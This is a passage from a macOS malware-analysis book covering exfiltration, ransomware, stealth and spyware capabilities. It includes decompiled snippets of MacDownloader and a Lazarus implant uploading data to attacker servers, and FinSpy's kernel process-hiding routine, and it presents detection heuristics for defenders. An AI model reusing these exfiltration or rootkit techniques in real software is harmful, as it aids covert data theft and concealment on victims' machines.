For example, earlier in this chapter I mentioned MacDownloader, which collects data about the system, such as installed applications, and saves this to disk. It then exfiltrates this survey data to the attacker's command and control server via a method named SendCollectedDataTo:withThisTargetId:, which in turn invokes the uploadFile:ToServer:withTargetId: method (Listing 3-14):

```
-[AuthenticationController SendCollectedDataTo:withThisTargetId:](...) {
    ...
    if (([CUtils hasInternet:0x0] & 0x1 & 0xff) != 0x0) { 
 ...
       file ="[@"/tmp/applist."xt" retain];
       [CUtils uploadFile:file ToServer:0x0 withTargetId:0x0]; 
       ...
       }
}
```
### *Listing 3-14: File exfiltration wrapper (MacDownloader)*

As shown in Listing 3-14, the malware first invokes a method to ensure it is connected to the internet. If so, the survey file *applist.txt* will be uploaded via the uploadFile: method. Examining the code in this method reveals it leverages Apple's NSMutableURLRequest and NSURLConnection class to upload the file via an HTTP POST request (Listing  $3-15$ ):

```
+(char)uploadFile:(void *)arg2 ToServer:(void *)arg3 withTargetId:(void *)arg4 
{
     ...
     request = [[NSMutableURLRequest requestWithURL:var_58 cachePolicy:0x0 
                 timeoutInterval:var_50] retain];
     [request setHTTPMethod:@"POST"];
     [request setAllHTTPHeaderFields:var_78];
     [request setHTTPBody:var_88];
```

```
 rax = [NSURLConnection sendSynchronousRequest:request
        returningResponse:0x0 error:&var_A0];
 ...
```
### *Listing 3-15: File exfiltration (MacDownloader)*

}

Of course, there are other programmatic methods to download and upload files. In various Lazarus Group malware, the curl library is leveraged for this purpose. For example, in one of their persistent backdoors, we find a method named post, which exfiltrates (posts) a file to an attackercontrolled server via the curl library (Listing 3-16).

```
handle = curl easy init();
curl easy setopt(handle, 0x2727, ...);
curl easy setopt(handle, 0x4e2b, ...);
curl easy setopt(handle, 0x2711, ...);
curl easy setopt(handle, 0x271f, postdata);
```

```
curl easy perform(handle);
```
### *Listing 3-16: The libcurl API (leveraged by a Lazarus Group implant)*

In Listing 3-16, we can observe the backdoor first invoking the curl \_easy\_init function to perform initialization and return a handle for subsequent calls. Then various options are set via the curl\_easy\_setopt function. By consulting the libcurl API documentation, we can map the specified constants to human-readable values. For example, the most notable is 0x271f. This maps to CURLOPT POSTFIELDS, which sets the file data to post to the attacker's remote server. Finally, the malware invokes the curl easy perform function to complete the curl library operation, which performs the file exfiltration.

Last, various Mac malware will exfiltrate files from an infected computer based on their file extension. For example, after scanning an infected system for files of interest by checking their file extensions, WindTail creates ZIP archives and uploads them via macOS's built-in curl utility. Using a process and network monitor, we can passively observe this in action. In [Chapter](#page-0-0) 7 we'll talk more about such methods of dynamic analysis.

# **File Encryption**

[Chapter](#page-0-0) 2 mentioned ransomware, or malware whose goal is to encrypt users' files before demanding a ransom. Since ransomware is rather in vogue, macOS has seen an uptick of it as well. As an example, let's look at KeRanger, the first fully functional macOS ransomware found in the wild.<sup>10</sup>

KeRanger will connect to a remote server, expecting a response consisting of a public RSA encryption key and decryption instructions. Armed with this encryption key, it will recursively encrypt all files under */Users/\**, as

well as all files under */Volumes* that match certain extensions, including *.doc*, *.jpg*, and *.zip*. This is shown in the following snippet of decompiled code from the malware's startEncrypt function:

```
void startEncrypt(...) {
...
 recursive task("/Users", encrypt entry, putReadme);
 recursive task("/Volumes", check ext encrypt, putReadme);
```
For each directory where the ransomware encrypts files, it creates a plaintext README file called *README\_FOR\_DECRYPT.txt* that instructs the user on how to pay the ransom and recover their files (Figure 3-7).



*Figure 3-7: Decryption instructions (KeRanger)*

Unless the user pays the ransom, their files will remain locked.

Another example of Mac malware with ransomware capabilities is EvilQuest. On an infected system, EvilQuest searches for files that match a list of hardcoded !le extensions, such as *.jpg* and *.txt*, and then encrypts them. Once all the files have been encrypted, the malware writes decryption instructions to a file named *READ\_ME\_NOW.txt* and reads it aloud to the user via macOS's built-in say command.

For a detailed history and more comprehensive technical discussion of ransomware on macOS, see my write-up "Towards Generic Ransomware Detection."<sup>11</sup>

# **Stealth**

After malware has infected a system, it generally treats stealth as paramount. (Ransomware, once it has encrypted user files, is a notable exception.) Interestingly, current Mac malware often doesn't spend too much effort using stealth capabilities, even though detection usually is a death knell. Instead, the majority attempts to hide in plain sight by adopting filenames that masquerade as Apple or operating system components. For example, EvilQuest persists via a launch agent named *com.apple.questd.plist,* which executes a binary named *com.apple.questd*. The malware authors rightly assumed that the average Mac user would not find these files and process names suspicious.

Other malware takes stealth a notch further by prefixing their malicious components with a period. For example, GMERA creates a launch agent named *.com.apple.upd.plist*. As the Finder app does not display files prefixed with a period by default, this affords the malware some additional stealth.

While it's true that masquerading as an Apple component or prefixing a malicious component's filename with a period provides some elementary stealth, these strategies also provide powerful detection heuristics. For example, the presence of a hidden process or a binary named *com.apple.\** that is not signed by Apple is almost certainly a sign of compromise.

FinSpy, a commercial cross-platform espionage implant, is a notable exception to the hiding-in-plain-sight technique. Uncovered in 2020 by Amnesty International, it is armed with the capability to hide processes via a kernel-level rootkit component, *logind.kext*, and it sought to remain undetected even on closely monitored systems.<sup>12</sup>

FinSpy's *kext* file contains a function named ph init. (The *ph* likely stands for *processing hider*.) This function resolves several kernel symbols using a function named ksym resolve symbol by crc32 (Listing 3-17):

void ph init() {

```
1 *ALLPROC_ADDRESS = ksym_resolve_symbol_by_crc32(0x127a88e8);
```

```
2 * LCK LCK = ksym resolve symbol by crc32(0xfef1d247);
   *LCK_MTX_LOCK = ksym_resolve_symbol_by_crc32(0x392ec7ae);
  *LCK MTX UNLOCK = ksym resolve symbol by crc32(0x2472817c);
   return;
```

```
}
```
### *Listing 3-17: Kernel symbol resolution (FinSpy)*

Based on variable names found within the kernel extension, it appears that this function is attempting to resolve the pointer of the kernel's global list of process (proc) structures  $\bullet$ , as well as various locks and mutex functions  $\mathbf{\Theta}$ .

In a function named ph hide, the *kext* hides a process by first walking the list of proc structures, pointed to by ALLPROC\_ADDRESS, and looking for the one that matches (Listing 3-18):

```
void ph_hide(int targetPID) {
     if (pid == 0x0) return;
     r15 = *ALLPROC_ADDRESS;
    if (r15 == 0x0) goto return;
SEARCH:
   rax = proc pid(r15);
   rbx = *r15;
    if (rax == targetPID) goto HIDE;
```

```
r15 = rbx;
    if (rbx != 0x0) goto SEARCH;
    return;
HIDE:
   r14 = * (r15 + 0x8); (*LCK_MTX_LOCK)(*LCK_LCK);
   *r14 = rbx;
   *(rbx + 0x8) = r14; (*LCK_MTX_UNLOCK)(*LCK_LCK);
    return;
```
### *Listing 3-18: Kernel-mode process hiding (FinSpy)*

Note that the HIDE label contains code that will be executed when the target process is found. This code will remove the target process of interest by unlinking it from the process list. Once removed, the process would be hidden from various system process enumeration tools, such as Activity Monitor. It's worth noting that, as FinSpy's kernel extension is unsigned, it won't run on any recent version of macOS, which enforce *kext* code-signing requirements. For more on the topic of Mac rootkits (including this well-known process-hiding technique), see "Revisiting Mac OS X Kernel Rootkits."<sup>13</sup>

# **Other Capabilities**

Malware targeting macOS is diverse and, as such, spans the whole spectrum in terms of capabilities. We'll wrap up this chapter by noting a few of the other capabilities found in Mac malware.

One notable type of Mac malware that shines in terms of its capabilities is malware designed to spy on its victims. This kind of malware is often impressively fully featured. Take, for example, FruitFly, a rather insidious macOS malware specimen that remained undetected in the wild for over a decade. In a comprehensive analysis titled "Offensive Malware Analysis: Dissecting OSX.FruitFly via a Custom C&C Server," I detailed the malware's rather extensive set of features and capabilities.<sup>14</sup> Beyond standard capabilities such as file download and upload and shell command execution, it can also be remotely tasked to perform actions such as capturing the contents of the victim's screen, evaluating and executing arbitrary Perl commands, and posting synthetic mouse and keyboard events. The latter is rather unique amongst Mac malware and allowed a remote attacker to interact with the GUI of the infected system; for example, it could dismiss security alerts perhaps trigged by the malware's other actions.

Another example of a Mac malware that is fully featured is Mokes. Designed as a cyberespionage implant, it supports typical capabilities, such as file downloads and command execution, but also the ability to search for and exfiltrate Office documents, capture the user's screen, audio, and video, and monitor for removable media to scan for interesting files to

collect. Any device infected by this sophisticated implant affords the remote attackers persistent control over the system, all while providing unfettered access to the user's files and activities.

Speaking of fully featured malware, commercial malware (often referred to as *spyware suites*) frequently takes the cake. For example, aforementioned FinSpy's macOS variant uses a modular design to provide a rather impressive list of capabilities. These include the basics, of course, such as executing shell commands, but also the following:

- Audio recording
- Camera recording
- Screen recording
- Listing files on remote devices
- Enumerating reachable Wi-Fi networks
- Keystrokes recording (including virtual keyboards)
- Recording modified, accessed, and deleted files
- Stealing emails (from Apple Mail and Thunderbird)

# **Up Next**

If you're interested in delving deeper into the topics covered in the first part of this book, I've published an annual "Mac Malware Report" for each of the last several years. These reports cover the infection vectors, persistence mechanisms, and capabilities of all new malware for that year.<sup>1</sup>

In the next chapter, we'll discuss how to effectively analyze a malicious sample, arming you with the necessary skills to become a proficient Mac malware analyst.

# **Endnotes**

- 1 "Ikittens: Iranian Actor Resurfaces with Malware for Mac (Macdownloader)," *Iran Threats*, February 7, 2017, *[https://iranthreats](https://iranthreats.github.io/resources/macdownloader-macos-malware/) [.github.io/resources/macdownloader-macos-malware/](https://iranthreats.github.io/resources/macdownloader-macos-malware/)*.
- 2 Patrick Wardle, "Word to Your Mac: Analyzing a Malicious Word Document Targeting macOS Users," *Objective-See*, December 5, 2018, *[https://objective-see.com/blog/blog\\_0x3A.html](https://objective-see.com/blog/blog_0x3A.html)* and "Escaping the Microsoft Of!ce Sandbox," *Objective-See*, August 15, 2018, *[https://objective-see.com/](https://objective-see.com/blog/blog_0x35.html) [blog/blog\\_0x35.html](https://objective-see.com/blog/blog_0x35.html)*.
- 3 James T. Bennett and Mike Scott, "Forced to Adapt: XSLCmd Backdoor Now on OS X," *Threat Research Blog*, September 4, 2014, *[https://bit.ly/](https://bit.ly/337snXs) [337snXs](https://bit.ly/337snXs)*.
- 4 Stefan Esser, "OS X 10.10 DYLD\_PRINT\_TO\_FILE Local Privilege Escalation Vulnerability," *SektionEins*, *[https://www.sektioneins.de/en/](https://www.sektioneins.de/en/blog/15-07-07-dyld_print_to_file_lpe.html) [blog/15-07-07-dyld\\_print\\_to\\_](https://www.sektioneins.de/en/blog/15-07-07-dyld_print_to_file_lpe.html)!le\_lpe.html*.
- 5 Thomas Reed, "DYLD\_PRINT\_TO\_FILE exploit found in the wild," *Malwarebytes Labs*, August 3, 2015, *[https://blog.malwarebytes.com/](https://blog.malwarebytes.com/cybercrime/2015/08/dyld_print_to_file-exploit-found-in-the-wild/) [cybercrime/2015/08/dyld\\_print\\_to\\_](https://blog.malwarebytes.com/cybercrime/2015/08/dyld_print_to_file-exploit-found-in-the-wild/)!le-exploit-found-in-the-wild/*.
- 6 Nicole Fishbein and Avigayil Mechtinger, "A Storm Is Brewing: IPStorm Now Has Linux Malware," *Intezer* blog, October 1, 2020, *[https://www](https://www.intezer.com/blog/research/a-storm-is-brewing-ipstorm-now-has-linux-malware/) [.intezer.com/blog/research/a-storm-is-brewing-ipstorm-now-has-linux-malware/](https://www.intezer.com/blog/research/a-storm-is-brewing-ipstorm-now-has-linux-malware/)*.
- 7 Ben Edelman, "How Affiliate Programs Fund Spyware," Ben Edelman blog, September 14, 2005, *<http://www.benedelman.org/news-091405/>*.
- 8 "MinerGate console miner," *MinerGate*, *[https://minergate.com/faq/how](https://minergate.com/faq/how-minergate-console/) [-minergate-console](https://minergate.com/faq/how-minergate-console/)/*.
- 9 Patrick Wardle, "Lazarus Group Goes 'Fileless'," *Objective-See*, December 3, 2019, *[https://objective-see.com/blog/blog\\_0x51.html](https://objective-see.com/blog/blog_0x51.html)*.
- 10 Claud Xiao, "New OS X Ransomware KeRanger Infected Transmission BitTorrent Client Installer," *Unit 42*, March 6, 2016, *[https://unit42](https://unit42.paloaltonetworks.com/new-os-x-ransomware-keranger-infected-transmission-bittorrent-client-installer/) [.paloaltonetworks.com/new-os-x-ransomware-keranger-infected-transmission](https://unit42.paloaltonetworks.com/new-os-x-ransomware-keranger-infected-transmission-bittorrent-client-installer/) [-bittorrent-client-installer/](https://unit42.paloaltonetworks.com/new-os-x-ransomware-keranger-infected-transmission-bittorrent-client-installer/)*.
- 11 Patrick Wardle, "Towards Generic Ransomware Detection," *Objective-See*, April 20, 2016, *[https://objective-see.com/blog/blog\\_0x0F.html](https://objective-see.com/blog/blog_0x0F.html)*.
- 12 "German-made FinSpy spyware found in Egypt, and Mac and Linux versions revealed," *Amnesty International*, September 25, 2020, *[https://www](https://www.amnesty.org/en/latest/research/2020/09/german-made-finspy-spyware-found-in-egypt-and-mac-and-linux-versions-revealed/) [.amnesty.org/en/latest/research/2020/09/german-made-](https://www.amnesty.org/en/latest/research/2020/09/german-made-finspy-spyware-found-in-egypt-and-mac-and-linux-versions-revealed/)!nspy-spyware-found-in [-egypt-and-mac-and-linux-versions-revealed/](https://www.amnesty.org/en/latest/research/2020/09/german-made-finspy-spyware-found-in-egypt-and-mac-and-linux-versions-revealed/)*.
- 13 "Revisiting Mac OS X Kernel Rootkits," *Phrack* 69: 7, May 6, 2016, *[http://](http://phrack.org/issues/69/7.html) [phrack.org/issues/69/7.html](http://phrack.org/issues/69/7.html)*.
- 14 Patrick Wardle, "Offensive Malware Analysis: Dissecting OSX/ FRUITFLY.B via a Custom C&C Server," *Virus Bulletin*, October 2017, *<https://www.virusbulletin.com/uploads/pdf/magazine/2017/VB2017-Wardle.pdf>*.
- 15 Mac Malware of 2016, 2017, 2018, 2019, 2020, 2021, *Objective-See*: *[https://](https://objective-see.com/blog/blog_0x16.html) [objective-see.com/blog/blog\\_0x16.html](https://objective-see.com/blog/blog_0x16.html)*, *[https://objective-see.com/blog/blog\\_0x25.html](https://objective-see.com/blog/blog_0x25.html)*, *[https://objective-see.com/blog/blog\\_0x3C.html](https://objective-see.com/blog/blog_0x3C.html)*, *[https://objective-see.com/blog/](https://objective-see.com/blog/blog_0x53.html) [blog\\_0x53.html](https://objective-see.com/blog/blog_0x53.html)*, *[https://objective-see.com/blog/blog\\_0x5F.html](https://objective-see.com/blog/blog_0x5F.html)*, *[https://objective](https://objective-see.com/blog/blog_0x6B.html) [-see.com/blog/blog\\_0x6B.html](https://objective-see.com/blog/blog_0x6B.html)*.